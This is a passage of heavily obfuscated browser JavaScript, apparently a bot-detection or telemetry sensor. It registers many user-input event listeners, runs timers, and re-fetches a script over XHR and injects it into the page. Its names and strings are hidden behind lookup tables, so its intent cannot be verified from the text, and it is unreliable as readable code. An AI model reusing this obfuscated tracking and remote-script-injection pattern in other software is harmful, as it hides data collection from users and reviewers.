WVJ=MVJ[BT()[YY(SO)](Qb,jR,KU,fp,Z6)](),Dd.pop(),WVJ;}}Dd.pop();},null,null,null,GJ[Fb()[Kg(Id)].apply(null,[jR,SXV])]),Dd.pop(),qEJ;},MT);Dd.pop();tEJ=HY(HY(Zm));lXJ=HY([]);},MT);Dd.pop();lXJ=HY(HY(Zm));};var HsJ=function(){Dd.push(TBV);var f1V=pYV();var Y1V=f1V[MT];var mcV=f1V[W8[Vb()[T4(Mp)](EY,X7,vZ,QN)]()];if(HY(vUV)&&(Uz(Y1V,hP(xW))||Uz(KFV,wY))){tFV();vUV=HY(gs);}if(j7(mcV,hP(xW))||Ox(hJJ,mcV)||qQJ){qQJ=HY([]);var WcV;return Dd.pop(),WcV=HY(HY({})),WcV;}var CQJ;return Dd.pop(),CQJ=HY([]),CQJ;};var lIV=function(IZV,UVJ){Dd.push(XrV);var ksJ=Uz(arguments[Ep()[Wn(MT)].call(null,N2,sh)],IO)&&IL(arguments[IO],undefined)?arguments[IO]:HY(Zm);hJJ++;vUV=HY({});RPV();if(j7(UVJ,HY(HY([])))){BOV[hn()[IY(Mp)].call(null,lXV,Id,UK,rmV,UK)]=HY(Zm);var CrJ=HY(HY(gs));var JVJ=IZV[j7(typeof Vb()[T4(GsV)],'undefined')?Vb()[T4(s7)](tD,SO,dkV,hXV):Vb()[T4(GZ)].apply(null,[LD,Uq,jkV,KU])];var VlJ=IZV[j7(typeof Fb()[Kg(sq)],XW([],[][[]]))?Fb()[Kg(Un)](s9,vh):Fb()[Kg(kCV)](qU,cXV)];var YcV;if(IL(VlJ,undefined)&&Uz(VlJ[Ep()[Wn(MT)].apply(null,[N2,sh])],QA[K9])){try{var kmJ=Dd.length;var OZV=HY([]);YcV=GJ[Fb()[Kg(bY)](NI,jn)][L2()[bK(wt)](fp,sM)](VlJ);}catch(fQJ){Dd.splice(c2(kmJ,xW),Infinity,XrV);}}if(IL(JVJ,undefined)&&j7(JVJ,Pq)&&IL(YcV,undefined)&&YcV[Ep()[Wn(HI)](Fd,t9)]&&j7(YcV[Ep()[Wn(HI)](Fd,t9)],HY(HY([])))){CrJ=HY(gs);BOV[j7(typeof Ep()[Wn(HO)],XW([],[][[]]))?Ep()[Wn(Gg)].apply(null,[jBV,g8V]):Ep()[Wn(Og)].apply(null,[E5V,LD])]=MT;var fXJ=FRV(AYV(f3V));var sJJ=GJ[Vb()[T4(Qb)](nI,IO,fY,Td)](mI(GA(),rN),SO);BOV[hn()[IY(K9)](jmV,LD,EY,s9,nI)]=sJJ;if(IL(fXJ,undefined)&&HY(GJ[Dt()[tq(SO)](Yd,nY,gO,pI,Id)](fXJ))&&Uz(fXJ,MT)){if(Uz(sJJ,MT)&&Uz(fXJ,sJJ)){BOV[j7(typeof L2()[bK(zZ)],XW([],[][[]]))?L2()[bK(OO)](Ef,EXV):L2()[bK(Jf)].call(null,Yx,gA)]=GJ[L2()[bK(RO)].call(null,ST,Af)][Vb()[T4(jU)](UK,XR,qD,WP)](function(){JIV();},M4(c2(fXJ,sJJ),rN));}else{BOV[L2()[bK(Jf)].call(null,Yx,gA)]=GJ[L2()[bK(RO)].apply(null,[ST,Af])][Vb()[T4(jU)].call(null,cL,HY(HY([])),qD,WP)](function(){JIV();},M4(cfV,rN));}}else{BOV[L2()[bK(Jf)].apply(null,[Yx,gA])]=GJ[L2()[bK(RO)](ST,Af)][Vb()[T4(jU)](Yx,Td,qD,WP)](function(){JIV();},M4(cfV,rN));}}if(j7(CrJ,HY(HY(gs)))){BOV[Ep()[Wn(Og)](E5V,LD)]++;if(Ox(BOV[Ep()[Wn(Og)](E5V,LD)],QA[wY])){BOV[L2()[bK(Jf)](Yx,gA)]=GJ[IL(typeof L2()[bK(wt)],XW('',[][[]]))?L2()[bK(RO)](ST,Af):L2()[bK(OO)](Mz,RK)][Vb()[T4(jU)].apply(null,[UK,Og,qD,WP])](function(){JIV();},W8[Fb()[Kg(vz)](ct,SY)]());}else{BOV[L2()[bK(Jf)](Yx,gA)]=GJ[L2()[bK(RO)](ST,Af)][Vb()[T4(jU)](pS,sZ,qD,WP)](function(){JIV();},QA[Id]);BOV[L2()[bK(vA)](BD,Jg)]=HY(HY([]));BOV[Ep()[Wn(Og)].apply(null,[E5V,LD])]=MT;}}}else if(ksJ){ERV(IZV,ksJ);}Dd.pop();};var XfV=function(AVJ){Dd.push(QN);var HQJ=Uz(arguments[Ep()[Wn(MT)].apply(null,[p8V,sh])],xW)&&IL(arguments[xW],undefined)?arguments[xW]:HY(HY(gs));var VJJ=Uz(arguments[IL(typeof Ep()[Wn(s7)],XW([],[][[]]))?Ep()[Wn(MT)](p8V,sh):Ep()[Wn(Gg)].apply(null,[tZ,bsV])],QA[AW])&&IL(arguments[IO],undefined)?arguments[IO]:HY(Zm);var G1V=Uz(arguments[Ep()[Wn(MT)].apply(null,[p8V,sh])],OO)&&IL(arguments[OO],undefined)?arguments[OO]:HY({});var LVJ=Uz(arguments[Ep()[Wn(MT)].apply(null,[p8V,sh])],Qb)&&IL(arguments[Qb],undefined)?arguments[Qb]:HY(HY(gs));var BJJ=HY({});var zFV=CXJ&&ZVJ(HQJ,VJJ,G1V,LVJ);var CxV=HY(zFV)&&vrJ(AVJ);var TQJ=HsJ();if(LVJ&&HY(zFV)){Dd.pop();return;}if(zFV){klJ();hNV();KFV=XW(KFV,W8[Vb()[T4(Mp)].apply(null,[HY(HY([])),Ej,gt,QN])]());BJJ=HY(gs);xZV--;slJ--;}else if(IL(AVJ,undefined)&&j7(AVJ,HY(gs))){if(CxV){klJ();hNV();KFV=XW(KFV,xW);BJJ=HY(HY({}));}}else if(CxV||TQJ){klJ();hNV();KFV=XW(KFV,xW);BJJ=HY(HY([]));}Dd.pop();if(z5J){if(HY(BJJ)){klJ();hNV();}}};var vrJ=function(wkJ){var AkJ=hP(xW);Dd.push(bI);var JQJ=hP(xW);var wJJ=HY({});if(lcV){try{var DJJ=Dd.length;var YQJ=HY(Zm);if(j7(BOV[IL(typeof hn()[IY(AW)],'undefined')?hn()[IY(Mp)](kd,HY({}),UK,rmV,xn):hn()[IY(Yd)](bc,Tz,Qv,HsV,Td)],HY([]))&&j7(BOV[L2()[bK(vA)].call(null,BD,hJV)],HY([]))){AkJ=GJ[Vb()[T4(Qb)].call(null,HW,P2,VmV,Td)](mI(GA(),QA[Gz]),SO);var xVJ=c2(AkJ,BOV[hn()[IY(K9)].call(null,pY,qT,EY,s9,l6)]);JQJ=bsJ();var jcV=HY(Zm);if(j7(JQJ,GJ[j7(typeof Fb()[Kg(pI)],XW('',[][[]]))?Fb()[Kg(Un)].apply(null,[IsV,pn]):Fb()[Kg(Hn)](q2,HVV)][Fb()[Kg(zZ)].call(null,bj,Pg)])||Uz(JQJ,MT)&&TZ(JQJ,XW(AkJ,J1V))){jcV=HY(gs);}if(j7(wkJ,HY(HY(Zm)))){if(j7(jcV,HY({}))){if(IL(BOV[L2()[bK(Jf)](Yx,wM)],undefined)&&IL(BOV[j7(typeof L2()[bK(AU)],XW([],[][[]]))?L2()[bK(OO)](g0,z0):L2()[bK(Jf)](Yx,wM)],null)){GJ[L2()[bK(RO)](ST,nq)][j7(typeof L2()[bK(Gx)],XW('',[][[]]))?L2()[bK(OO)].apply(null,[I9,dJV]):L2()[bK(Sc)](Gf,bXV)](BOV[L2()[bK(Jf)].apply(null,[Yx,wM])]);}BOV[L2()[bK(Jf)](Yx,wM)]=GJ[L2()[bK(RO)].call(null,ST,nq)][Vb()[T4(jU)].call(null,HY(xW),Uq,XCV,WP)](function(){JIV();},M4(c2(JQJ,AkJ),rN));BOV[IL(typeof Ep()[Wn(Gg)],'undefined')?Ep()[Wn(Og)](KrV,LD):Ep()[Wn(Gg)](zrV,PP)]=QA[K9];}else{wJJ=HY(HY([]));}}else{var gmJ=HY({});if(Uz(BOV[hn()[IY(K9)].call(null,pY,Yd,EY,s9,Q9)],MT)&&Ox(xVJ,c2(cfV,J1V))){gmJ=HY(HY(Zm));}if(j7(jcV,HY({}))){var xQJ=M4(c2(JQJ,AkJ),rN);if(IL(BOV[j7(typeof L2()[bK(Kt)],XW('',[][[]]))?L2()[bK(OO)](rF,gO):L2()[bK(Jf)](Yx,wM)],undefined)&&IL(BOV[L2()[bK(Jf)].call(null,Yx,wM)],null)){GJ[L2()[bK(RO)].apply(null,[ST,nq])][L2()[bK(Sc)](Gf,bXV)](BOV[L2()[bK(Jf)](Yx,wM)]);}BOV[L2()[bK(Jf)](Yx,wM)]=GJ[L2()[bK(RO)].apply(null,[ST,nq])][IL(typeof Vb()[T4(fh)],XW([],[][[]]))?Vb()[T4(jU)].call(null,OO,S7,XCV,WP):Vb()[T4(s7)](HY({}),k1,DD,bY)](function(){JIV();},M4(c2(JQJ,AkJ),QA[Gz]));}else if((j7(BOV[hn()[IY(K9)](pY,D0,EY,s9,lY)],hP(xW))||j7(gmJ,HY({})))&&(j7(JQJ,hP(xW))||jcV)){if(IL(BOV[L2()[bK(Jf)](Yx,wM)],undefined)&&IL(BOV[L2()[bK(Jf)].call(null,Yx,wM)],null)){GJ[j7(typeof L2()[bK(bVV)],XW('',[][[]]))?L2()[bK(OO)].call(null,Hj,T1):L2()[bK(RO)](ST,nq)][L2()[bK(Sc)].apply(null,[Gf,bXV])](BOV[IL(typeof L2()[bK(jU)],XW('',[][[]]))?L2()[bK(Jf)](Yx,wM):L2()[bK(OO)](grV,mP)]);}wJJ=HY(HY(Zm));}}}}catch(PFV){Dd.splice(c2(DJJ,xW),Infinity,bI);}}if(j7(wJJ,HY(HY(Zm)))){BOV[Fb()[Kg(G6)].call(null,kCV,FT)]|=CDV;}var DsJ;return Dd.pop(),DsJ=wJJ,DsJ;};var ZVJ=function(dVJ,YVJ,BBJ,pEJ){var PCJ=HY(HY(gs));var KxV=Uz(slJ,QA[K9]);var FkJ=Uz(xZV,QA[K9]);var mxV=dVJ||BBJ||pEJ;Dd.push(ALV);var IVJ=mxV?KxV&&FkJ:FkJ;var C1V=mxV||YVJ;if(lcV&&C1V&&IVJ&&VqV(YVJ)){PCJ=HY(gs);if(YVJ){BOV[Fb()[Kg(G6)].apply(null,[kCV,Zh])]|=Z0V;}else if(dVJ){BOV[Fb()[Kg(G6)](kCV,Zh)]|=LhV;}else if(BBJ){BOV[Fb()[Kg(G6)](kCV,Zh)]|=HhV;}else if(pEJ){BOV[Fb()[Kg(G6)](kCV,Zh)]|=sPV;}}var RmJ;return Dd.pop(),RmJ=PCJ,RmJ;};var bsJ=function(){Dd.push(WmV);var HJJ=FRV(AYV(f3V));HJJ=j7(HJJ,undefined)||GJ[Dt()[tq(SO)].apply(null,[Yd,pj,fh,pI,OO])](HJJ)||j7(HJJ,hP(xW))?GJ[Fb()[Kg(Hn)].call(null,q2,KEV)][Fb()[Kg(zZ)](bj,U7)]:HJJ;var GxV;return Dd.pop(),GxV=HJJ,GxV;};var FRV=function(AEV){return G3V.apply(this,[FJ,arguments]);};var vBJ=function(){Dd.push(DD);var fsJ=QA[rh];GJ[Vb()[T4(jU)].apply(null,[HY({}),kL,LJV,WP])](function(){c1V();},fsJ);Dd.pop();};var c1V=function(){Dd.push(B6);try{var gkJ=Dd.length;var PlJ=HY({});var dZV=Fb()[Kg(IO)](fj,IK);var vCJ;if(GJ[IL(typeof Fb()[Kg(Un)],'undefined')?Fb()[Kg(xn)].apply(null,[Xj,Zc]):Fb()[Kg(Un)](UmV,Mv)][Vb()[T4(Sv)](OT,HY(HY(xW)),sL,BD)])vCJ=GJ[Fb()[Kg(xn)].call(null,Xj,Zc)][Vb()[T4(Sv)](s7,C2,sL,BD)];if(HY(vCJ)){var S5J=GJ[Fb()[Kg(xn)].call(null,Xj,Zc)][L2()[bK(U0)](vD,E0)](Vb()[T4(Fq)].apply(null,[DD,Id,qj,RK]));if(S5J[Ep()[Wn(MT)](Bz,sh)])vCJ=S5J[c2(S5J[IL(typeof Ep()[Wn(gO)],'undefined')?Ep()[Wn(MT)](Bz,sh):Ep()[Wn(Gg)](MkV,OF)],xW)];}if(vCJ&&vCJ[Fb()[Kg(cf)](vA,Ph)]){dZV=vCJ[IL(typeof Fb()[Kg(I8V)],XW([],[][[]]))?Fb()[Kg(cf)](vA,Ph):Fb()[Kg(Un)](rQV,dJV)];}else if(sUV&&IL(sUV,Vb()[T4(mt)](YT,Kn,Mh,bVV))&&IL(sUV,Ep()[Wn(GZ)](f2,HS))){dZV=sUV;}else{GJ[Vb()[T4(jU)](PK,Ld,gVV,WP)](function(){c1V();},QA[Id]);Dd.pop();return;}var qsJ=wbV();qsJ[Fb()[Kg(qI)](I0,Jb)](Dt()[tq(K9)].apply(null,[OO,ZR,Yd,vCV,HY([])]),(j7(typeof Fb()[Kg(qq)],XW('',[][[]]))?Fb()[Kg(Un)](Q1,UN):Fb()[Kg(IO)](fj,IK))[Vt()[gj(xn)](Ub,RD,kL,Gg)](dZV,Ep()[Wn(bGV)](qj,f0))[Vt()[gj(xn)].apply(null,[rh,RD,kL,Gg])](GJ[BT()[YY(s7)](Qb,HY(xW),VY,RK,Jq)][Fb()[Kg(M5V)].apply(null,[FY,x0])]()),HY(gs));qsJ[j7(typeof L2()[bK(RK)],XW('',[][[]]))?L2()[bK(OO)](TsV,G6):L2()[bK(GZ)].call(null,H0,J7)]=function(){Dd.push(Sq);if(j7(qsJ[Fb()[Kg(Kt)](tP,Db)],Qb)){if(j7(qsJ[Vb()[T4(GZ)](Q9,HY(HY({})),E5V,KU)],xP)){try{var WEJ=Dd.length;var V5J=HY(HY(gs));X1V();CsJ();K5J();lQJ();GJ[Vb()[T4(jU)].apply(null,[OM,nM,Y7,WP])](function(){Dd.push(k8V);var QVJ=GJ[IL(typeof Fb()[Kg(fh)],'undefined')?Fb()[Kg(xn)](Xj,AlV):Fb()[Kg(Un)](DZ,hI)][Ep()[Wn(bY)].call(null,kn,HI)](Vb()[T4(Fq)].apply(null,[RK,vD,SQV,RK]));QVJ[j7(typeof hn()[IY(KS)],'undefined')?hn()[IY(Yd)].call(null,q6,jK,OCV,vU,nM):hn()[IY(q2)].apply(null,[zXV,fh,Qb,J6,Qb])]=Fb()[Kg(R6)].apply(null,[Gz,Y2]);QVJ[L2()[bK(mT)].call(null,nN,vXV)]=qsJ[Fb()[Kg(kCV)].call(null,qU,srV)];QVJ[Fb()[Kg(Df)].call(null,Sv,Er)](BT()[YY(Ej)](vh,F0,cU,Uq,kmV),Fb()[Kg(zrV)](XK,LM));QVJ[Fb()[Kg(Df)].call(null,Sv,Er)](Ep()[Wn(zZ)].call(null,WL,XS),GJ[BT()[YY(s7)].apply(null,[Qb,MT,VY,pS,UlV])][Fb()[Kg(M5V)].call(null,FY,X9)]());GJ[Fb()[Kg(xn)].apply(null,[Xj,AlV])][IL(typeof hn()[IY(sh)],'undefined')?hn()[IY(sh)](HrV,HY(HY([])),Qb,Lp,bY):hn()[IY(Yd)].apply(null,[xlV,tD,NXV,AW,zY])][I7()[t4(EY)](wY,QQV,AW,HY([]),HY(HY(xW)),X9)](QVJ);Dd.pop();},QA[hj]);}catch(MsJ){Dd.splice(c2(WEJ,xW),Infinity,Sq);GJ[Vb()[T4(jU)](AW,DD,Y7,WP)](function(){c1V();},QA[Id]);}}else{GJ[Vb()[T4(jU)](Z7,YT,Y7,WP)](function(){c1V();},QA[Id]);}}Dd.pop();};qsJ[L2()[bK(QN)].call(null,WN,SY)]();}catch(cmJ){Dd.splice(c2(gkJ,xW),Infinity,B6);GJ[j7(typeof Vb()[T4(qU)],XW([],[][[]]))?Vb()[T4(s7)](D0,Lp,BCV,OsV):Vb()[T4(jU)](qq,bY,gVV,WP)](function(){c1V();},QA[Id]);}Dd.pop();};var X1V=function(){Dd.push(BCV);try{var qXJ=Dd.length;var JFV=HY(HY(gs));if(HY(GJ[IL(typeof Fb()[Kg(Gz)],'undefined')?Fb()[Kg(xn)].apply(null,[Xj,rO]):Fb()[Kg(Un)](ZR,VGV)][BT()[YY(KY)].apply(null,[VK,G6,H0,Bq,m9])])){Dd.pop();return;}GJ[Fb()[Kg(xn)].call(null,Xj,rO)][IL(typeof BT()[YY(Un)],'undefined')?BT()[YY(KY)](VK,tD,H0,Jf,m9):BT()[YY(Un)](DD,Bq,CI,RO,Tq)](L2()[bK(mP)](jK,kp),pBJ,HY(HY([])));GJ[Fb()[Kg(xn)].apply(null,[Xj,rO])][BT()[YY(KY)].call(null,VK,S7,H0,jK,m9)](P7()[UT(k1)].apply(null,[hx,SO,qD,Uq]),zEJ,HY(gs));GJ[j7(typeof Fb()[Kg(SO)],XW([],[][[]]))?Fb()[Kg(Un)].apply(null,[IO,PN]):Fb()[Kg(xn)].call(null,Xj,rO)][IL(typeof BT()[YY(vh)],XW([],[][[]]))?BT()[YY(KY)].apply(null,[VK,kA,H0,vA,m9]):BT()[YY(Un)].call(null,nz,HY(HY([])),tb,Og,kL)](Ep()[Wn(sx)](qb,qv),rkJ,HY(gs));GJ[Fb()[Kg(xn)](Xj,rO)][BT()[YY(KY)](VK,HY(HY([])),H0,K9,m9)](L2()[bK(BrV)](nI,sL),ZXJ,HY(gs));GJ[Fb()[Kg(xn)].apply(null,[Xj,rO])][BT()[YY(KY)](VK,Gz,H0,Id,m9)](L2()[bK(nN)](HO,WsV),nVJ,HY(HY(Zm)));GJ[Fb()[Kg(xn)](Xj,rO)][IL(typeof BT()[YY(B2)],'undefined')?BT()[YY(KY)].call(null,VK,Ld,H0,v0,m9):BT()[YY(Un)].apply(null,[WJV,kL,PmV,EY,OL])](hn()[IY(Tz)](v8V,pS,Yd,SW,vA),HCJ,HY(HY([])));GJ[IL(typeof Fb()[Kg(cf)],XW([],[][[]]))?Fb()[Kg(xn)](Xj,rO):Fb()[Kg(Un)](xn,st)][BT()[YY(KY)].apply(null,[VK,HY(HY(xW)),H0,xW,m9])](L2()[bK(JrV)].call(null,B2,FA),TZV,HY(HY({})));GJ[Fb()[Kg(xn)](Xj,rO)][BT()[YY(KY)](VK,Mx,H0,SW,m9)](Vb()[T4(t9)](v0,D0,D7,RO),JcV,HY(HY({})));GJ[Fb()[Kg(xn)].call(null,Xj,rO)][BT()[YY(KY)](VK,Z7,H0,v0,m9)](j7(typeof I7()[t4(Ej)],'undefined')?I7()[t4(wY)](J3V,lR,LD,X7,xn,l7):I7()[t4(Bq)](wY,bz,nM,Ld,HY(MT),hXV),N5J,HY(HY([])));GJ[Fb()[Kg(xn)](Xj,rO)][BT()[YY(KY)].call(null,VK,OT,H0,Gz,m9)](L2()[bK(kD)](P2,Fd),O1V,HY(HY([])));GJ[Fb()[Kg(xn)](Xj,rO)][BT()[YY(KY)](VK,zY,H0,zY,m9)](Vb()[T4(H0)].call(null,HY(HY({})),WZ,nL,Un),DZV,HY(HY({})));GJ[Fb()[Kg(xn)].call(null,Xj,rO)][BT()[YY(KY)](VK,AW,H0,EY,m9)](j7(typeof Vb()[T4(K6)],XW('',[][[]]))?Vb()[T4(s7)](wY,Lp,Nt,Pf):Vb()[T4(K6)].call(null,OM,HY({}),Ab,PN),AXJ,HY(HY({})));GJ[Fb()[Kg(xn)](Xj,rO)][BT()[YY(KY)](VK,UK,H0,gO,m9)](Ep()[Wn(ct)](AY,bVV),LxV,HY(HY(Zm)));if(CXJ){GJ[Fb()[Kg(xn)](Xj,rO)][BT()[YY(KY)](VK,OM,H0,C2,m9)](L2()[bK(z8V)](k6,Sh),D1V,HY(HY(Zm)));GJ[IL(typeof Fb()[Kg(Ef)],XW('',[][[]]))?Fb()[Kg(xn)].apply(null,[Xj,rO]):Fb()[Kg(Un)](Mf,jEV)][BT()[YY(KY)](VK,q2,H0,RK,m9)](P7()[UT(Tz)].call(null,zQV,Yd,hXV,BD),lJJ,HY(HY(Zm)));GJ[Fb()[Kg(xn)](Xj,rO)][BT()[YY(KY)](VK,OO,H0,RO,m9)](j7(typeof L2()[bK(lS)],XW([],[][[]]))?L2()[bK(OO)].call(null,zXV,tEV):L2()[bK(Sf)](zN,IT),YlJ,HY(HY([])));GJ[Fb()[Kg(xn)](Xj,rO)][BT()[YY(KY)](VK,xW,H0,rh,m9)](Ep()[Wn(AU)].call(null,vj,vt),llJ,HY(gs));GJ[Fb()[Kg(xn)](Xj,rO)][BT()[YY(KY)].call(null,VK,KS,H0,Ej,m9)](Ep()[Wn(nS)].apply(null,[dA,xn]),hQJ,HY(HY([])));GJ[Fb()[Kg(xn)](Xj,rO)][BT()[YY(KY)].apply(null,[VK,s7,H0,cL,m9])](Fb()[Kg(VP)](Hf,VA),vZV,HY(HY(Zm)));}if(rvV){GJ[Fb()[Kg(xn)].apply(null,[Xj,rO])][BT()[YY(KY)].apply(null,[VK,Yd,H0,OL,m9])](j7(typeof Ep()[Wn(RO)],XW('',[][[]]))?Ep()[Wn(Gg)](H0,bc):Ep()[Wn(FY)].apply(null,[H4,bZ]),dFV,HY(HY([])));GJ[Fb()[Kg(xn)](Xj,rO)][BT()[YY(KY)](VK,fh,H0,F0,m9)](hn()[IY(Q9)].apply(null,[v8V,IO,Gg,hGV,SO]),pJJ,HY(HY(Zm)));GJ[Fb()[Kg(xn)](Xj,rO)][BT()[YY(KY)](VK,fp,H0,cL,m9)](IL(typeof L2()[bK(RO)],XW([],[][[]]))?L2()[bK(Tz)](Zz,b9):L2()[bK(OO)](AD,F1),lrJ,HY(HY(Zm)));}if(GJ[L2()[bK(RO)](ST,WJV)][IL(typeof BT()[YY(Mp)],XW([],[][[]]))?BT()[YY(KY)](VK,HY(HY(xW)),H0,mT,m9):BT()[YY(Un)](mmV,Ld,xq,kg,lN)]){GJ[L2()[bK(RO)](ST,WJV)][BT()[YY(KY)](VK,HY(HY({})),H0,Gg,m9)](Fb()[Kg(BW)](Id,QsV),gIV,HY(gs));GJ[L2()[bK(RO)](ST,WJV)][BT()[YY(KY)](VK,Yx,H0,S7,m9)](Ep()[Wn(kD)](UB,kD),BSV,HY(HY(Zm)));if(R6V){GJ[L2()[bK(RO)](ST,WJV)][BT()[YY(KY)](VK,v0,H0,SO,m9)](L2()[bK(Sf)](zN,IT),R6V,HY(HY(Zm)));}if(l0V){GJ[L2()[bK(RO)](ST,WJV)][BT()[YY(KY)].call(null,VK,WZ,H0,nI,m9)](L2()[bK(z8V)](k6,Sh),l0V,HY(HY([])));}if(xEJ){GJ[L2()[bK(RO)](ST,WJV)][BT()[YY(KY)].apply(null,[VK,D0,H0,Yx,m9])](IL(typeof Vb()[T4(mq)],XW('',[][[]]))?Vb()[T4(XK)](lL,F0,cJV,f0):Vb()[T4(s7)].apply(null,[Id,OO,bkV,BQV]),dmJ,HY(HY({})));}}if(gDV){GJ[Fb()[Kg(xn)](Xj,rO)][IL(typeof BT()[YY(mT)],XW(IL(typeof Fb()[Kg(IO)],'undefined')?Fb()[Kg(IO)](fj,qm):Fb()[Kg(Un)](OAV,WLV),[][[]]))?BT()[YY(KY)](VK,zY,H0,Ld,m9):BT()[YY(Un)].call(null,j6,mT,mT,Q9,zx)](Vt()[gj(k1)](VK,Zt,xn,vh),gDV,HY(gs));GJ[Fb()[Kg(xn)].apply(null,[Xj,rO])][IL(typeof BT()[YY(v0)],XW(Fb()[Kg(IO)](fj,qm),[][[]]))?BT()[YY(KY)](VK,YT,H0,Tz,m9):BT()[YY(Un)].call(null,j0,Td,HD,B2,VS)](Ep()[Wn(mP)](T7,Sv),gDV,HY(HY([])));GJ[Fb()[Kg(xn)].apply(null,[Xj,rO])][BT()[YY(KY)].apply(null,[VK,xK,H0,fh,m9])](I7()[t4(PK)](kA,NF,Gz,bY,HY(MT),Zj),gDV,HY(gs));GJ[Fb()[Kg(xn)].apply(null,[Xj,rO])][j7(typeof BT()[YY(pS)],XW(Fb()[Kg(IO)](fj,qm),[][[]]))?BT()[YY(Un)](VCV,SO,TrV,G6,tb):BT()[YY(KY)](VK,OM,H0,F0,m9)](IL(typeof Fb()[Kg(RO)],XW([],[][[]]))?Fb()[Kg(Sv)].apply(null,[bGV,cmV]):Fb()[Kg(Un)](wrV,WN),gDV,HY(HY(Zm)));}if(GJ[Fb()[Kg(xn)](Xj,rO)][IL(typeof Vb()[T4(XS)],XW('',[][[]]))?Vb()[T4(ZEV)].call(null,OT,bY,sK,Hn):Vb()[T4(s7)].call(null,HY({}),Tz,cXV,Hf)]){GJ[Fb()[Kg(xn)].call(null,Xj,rO)][Vb()[T4(ZEV)](Yx,OO,sK,Hn)](L2()[bK(XI)].apply(null,[Ub,fs]),nVJ);GJ[Fb()[Kg(xn)](Xj,rO)][Vb()[T4(ZEV)](Lp,jK,sK,Hn)](L2()[bK(sx)].call(null,hkV,w2),HCJ);GJ[Fb()[Kg(xn)](Xj,rO)][Vb()[T4(ZEV)].call(null,rh,OO,sK,Hn)](P7()[UT(fp)].call(null,v0,wY,vx,RO),TZV);GJ[IL(typeof Fb()[Kg(HS)],'undefined')?Fb()[Kg(xn)](Xj,rO):Fb()[Kg(Un)](nrV,zkV)][IL(typeof Vb()[T4(AU)],XW([],[][[]]))?Vb()[T4(ZEV)](Ld,HY(HY(MT)),sK,Hn):Vb()[T4(s7)](Yx,HY(HY(xW)),qt,IJV)](j7(typeof Vb()[T4(rP)],XW([],[][[]]))?Vb()[T4(s7)].apply(null,[HY(HY({})),OM,k8V,O9]):Vb()[T4(bZ)](HY(xW),gO,Xn,FN),JcV);GJ[Fb()[Kg(xn)](Xj,rO)][Vb()[T4(ZEV)].call(null,HY(xW),HY(MT),sK,Hn)](L2()[bK(ct)](PK,BR),DZV);GJ[Fb()[Kg(xn)](Xj,rO)][Vb()[T4(ZEV)].call(null,Tz,xK,sK,Hn)](Fb()[Kg(xP)].call(null,zY,zL),AXJ);GJ[Fb()[Kg(xn)](Xj,rO)][Vb()[T4(ZEV)].call(null,G6,HY({}),sK,Hn)](L2()[bK(HS)](IO,CL),LxV);if(CXJ){GJ[j7(typeof Fb()[Kg(KU)],XW([],[][[]]))?Fb()[Kg(Un)](bZ,Nw):Fb()[Kg(xn)](Xj,rO)][Vb()[T4(ZEV)](fh,Og,sK,Hn)](Ep()[Wn(FY)].call(null,H4,bZ),dFV);GJ[Fb()[Kg(xn)](Xj,rO)][Vb()[T4(ZEV)].call(null,lY,HY(HY({})),sK,Hn)](L2()[bK(z8V)](k6,Sh),D1V);GJ[Fb()[Kg(xn)].call(null,Xj,rO)][Vb()[T4(ZEV)](HY(xW),Un,sK,Hn)](hn()[IY(Q9)].apply(null,[v8V,HY(xW),Gg,hGV,Kn]),pJJ);GJ[Fb()[Kg(xn)].call(null,Xj,rO)][Vb()[T4(ZEV)](Ej,RK,sK,Hn)](P7()[UT(Tz)](zQV,Yd,hXV,s7),lJJ);GJ[Fb()[Kg(xn)](Xj,rO)][Vb()[T4(ZEV)](O0,HY([]),sK,Hn)](L2()[bK(Sf)](zN,IT),YlJ);GJ[j7(typeof Fb()[Kg(cL)],'undefined')?Fb()[Kg(Un)](Ez,E8V):Fb()[Kg(xn)](Xj,rO)][Vb()[T4(ZEV)].call(null,gO,IO,sK,Hn)](L2()[bK(Tz)].apply(null,[Zz,b9]),lrJ);}}CUV();}catch(FmJ){Dd.splice(c2(qXJ,xW),Infinity,BCV);}Dd.pop();};var CsJ=function(){Dd.push(nf);try{var WCJ=Dd.length;var hFV=HY(HY(gs));if(BOV&&BOV[L2()[bK(Jf)].apply(null,[Yx,qj])]){GJ[L2()[bK(Sc)].apply(null,[Gf,YP])](BOV[L2()[bK(Jf)](Yx,qj)]);}if(IL(typeof zQJ,BT()[YY(MT)].apply(null,[RO,S7,Sv,B2,TS]))){GJ[L2()[bK(Sc)](Gf,YP)](zQJ);}if(IL(typeof vlJ,j7(typeof BT()[YY(Qb)],'undefined')?BT()[YY(Un)](l2,rh,Y6,xW,ER):BT()[YY(MT)](RO,xn,Sv,vA,TS))){GJ[L2()[bK(Sc)](Gf,YP)](vlJ);}if(IL(typeof xXJ,BT()[YY(MT)].apply(null,[RO,zY,Sv,KS,TS]))){GJ[L2()[bK(Sc)].apply(null,[Gf,YP])](xXJ);}if(IL(typeof zZV,BT()[YY(MT)](RO,HY(xW),Sv,fg,TS))){GJ[L2()[bK(Sc)](Gf,YP)](zZV);}if(IL(typeof fkJ,IL(typeof BT()[YY(nI)],XW([],[][[]]))?BT()[YY(MT)](RO,l6,Sv,pS,TS):BT()[YY(Un)].call(null,PGV,OM,q1,sZ,P2))){GJ[L2()[bK(Sc)].call(null,Gf,YP)](fkJ);}if(IL(qcV,null)){GJ[Ep()[Wn(XI)](VI,OT)](qcV);qcV=null;}if(IL(OxV,null)){GJ[Ep()[Wn(XI)].call(null,VI,OT)](OxV);OxV=null;}}catch(CCJ){Dd.splice(c2(WCJ,xW),Infinity,nf);}Dd.pop();};var K5J=function(){Dd.push(VF);try{var MJJ=Dd.length;var TBJ=HY(Zm);var rXJ;if(GJ[Fb()[Kg(xn)](Xj,nBV)][Vb()[T4(Sv)](IO,Id,Pj,BD)]){rXJ=GJ[Fb()[Kg(xn)](Xj,nBV)][Vb()[T4(Sv)].apply(null,[OO,IO,Pj,BD])];}else{var RZV=GJ[j7(typeof Fb()[Kg(qq)],XW([],[][[]]))?Fb()[Kg(Un)].call(null,hVV,fq):Fb()[Kg(xn)](Xj,nBV)][j7(typeof L2()[bK(jU)],'undefined')?L2()[bK(OO)](EP,X0):L2()[bK(U0)](vD,L5V)](j7(typeof Vb()[T4(AD)],XW([],[][[]]))?Vb()[T4(s7)].apply(null,[RO,xK,PQV,kkV]):Vb()[T4(Fq)].call(null,HY({}),Td,OAV,RK));for(var PBJ=c2(RZV[Ep()[Wn(MT)].apply(null,[ElV,sh])],xW);jz(PBJ,MT);PBJ--){var 